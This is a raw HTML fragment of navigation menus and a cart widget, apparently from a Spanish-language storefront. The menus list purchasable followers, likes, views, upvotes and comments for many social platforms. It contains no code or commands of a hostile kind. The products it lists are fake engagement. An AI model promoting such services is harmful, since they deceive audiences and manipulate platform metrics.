	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item" tabindex="-1">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item" tabindex="-1">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item" tabindex="-1">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item" tabindex="-1">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" class="elementor-sub-item" tabindex="-1">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item" tabindex="-1">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item" tabindex="-1">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item" tabindex="-1">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item" tabindex="-1">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item" tabindex="-1">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3c9f3d" data-id="d3c9f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aef063 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4aef063" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b935cd elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b935cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a5a2b8" data-id="4a5a2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f04a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2f04a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-2f04a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item">Comprar suscriptores de YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item">Vistas OpenSea</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" class="elementor-sub-item">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menú Toggle" aria-expanded="false" data-no-translation-aria-label="">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f04a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item" tabindex="-1">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item" tabindex="-1">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item" tabindex="-1">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item" tabindex="-1">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item" tabindex="-1">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item" tabindex="-1">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item" tabindex="-1">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item" tabindex="-1">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item" tabindex="-1">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item" tabindex="-1">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item" tabindex="-1">Comprar suscriptores de YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item" tabindex="-1">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item" tabindex="-1">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item" tabindex="-1">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item" tabindex="-1">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item" tabindex="-1">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item" tabindex="-1">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item" tabindex="-1">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item" tabindex="-1">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item" tabindex="-1">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item" tabindex="-1">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item" tabindex="-1">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item" tabindex="-1">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item" tabindex="-1">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item" tabindex="-1">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item" tabindex="-1">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item" tabindex="-1">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item" tabindex="-1">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item" tabindex="-1">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item" tabindex="-1">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item" tabindex="-1">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item" tabindex="-1">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item" tabindex="-1">Vistas OpenSea</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item" tabindex="-1">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item" tabindex="-1">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item" tabindex="-1">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item" tabindex="-1">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" class="elementor-sub-item" tabindex="-1">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item" tabindex="-1">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item" tabindex="-1">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item" tabindex="-1">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item" tabindex="-1">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item" tabindex="-1">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41833e2" data-id="41833e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1111d elementor-widget elementor-widget-image" data-id="ff1111d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com/es">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1.png" class="attachment-large size-large wp-image-2659" alt="" srcset="https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1.png 334w, https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14e63ce" data-id="14e63ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-450c82f toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="450c82f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
